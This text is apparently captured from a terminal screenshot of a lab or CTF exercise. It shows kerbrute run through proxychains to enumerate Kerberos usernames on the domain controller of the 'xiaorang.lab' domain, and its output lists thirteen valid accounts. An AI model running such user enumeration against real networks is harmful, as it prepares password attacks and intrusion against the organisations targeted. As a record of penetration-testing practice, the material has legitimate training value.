 ⌥⌘1 simplehttpserver (simplehttpserv... ⌘1 ..gadget/target (-zsh) ⌘2 proxychains (kerbrute_darwin_a... ⌘3 +
→  kerbrute proxychains ./kerbrute_darwin_amd64 userenum --dc 172.22.6.12 -d xiaorang.lab ~/use
rs.txt -o output.txt
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/lib/libproxychains4.dylib
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 08/02/23 - Ronnie Flathers @ropnop
2023/08/02 15:16:05 >  Using KDC(s):
2023/08/02 15:16:05 >   172.22.6.12:88
2023/08/02 15:16:16 >  [+] VALID USERNAME:       weixian@xiaorang.lab
2023/08/02 15:16:26 >  [+] VALID USERNAME:       gaiyong@xiaorang.lab
2023/08/02 15:16:26 >  [+] VALID USERNAME:       shuzhen@xiaorang.lab
2023/08/02 15:16:26 >  [+] VALID USERNAME:       wengbang@xiaorang.lab
2023/08/02 15:16:26 >  [+] VALID USERNAME:       xiqidi@xiaorang.lab
2023/08/02 15:16:26 >  [+] VALID USERNAME:       xuanjiang@xiaorang.lab
2023/08/02 15:16:26 >  [+] VALID USERNAME:       yuanchang@xiaorang.lab
2023/08/02 15:16:26 >  [+] VALID USERNAME:       lvhui@xiaorang.lab
2023/08/02 15:16:31 >  [+] VALID USERNAME:       jinqing@xiaorang.lab
2023/08/02 15:16:31 >  [+] VALID USERNAME:       wenbo@xiaorang.lab
2023/08/02 15:16:31 >  [+] VALID USERNAME:       zhenjun@xiaorang.lab
2023/08/02 15:16:31 >  [+] VALID USERNAME:       yangju@xiaorang.lab
2023/08/02 15:16:31 >  [+] VALID USERNAME:       weicheng@xiaorang.lab
exp10it kerbrute_darwin_amd64 21% 19 GB 8/02, 3:17 PM